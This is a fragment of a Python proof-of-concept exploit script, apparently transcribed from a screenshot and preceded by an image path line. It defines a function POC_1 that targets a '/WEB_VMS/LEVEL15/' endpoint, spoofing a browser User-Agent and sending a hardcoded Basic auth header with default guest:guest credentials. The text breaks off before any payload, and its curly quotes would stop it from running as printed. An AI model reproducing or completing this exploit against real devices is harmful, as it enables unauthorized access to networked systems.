
import base64
import requests
import random
import re
import json
import sys
def POC_1(target_url):
vuln_url = target_url + “/WEB_VMS/LEVEL15/”
headers = {
“User-Agent”: “Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36”,
“Content-Type”: “application/x-www-form-urlencoded”,
“Authorization”: “Basic Z3Vlc3Q6Z3Vlc3Q=”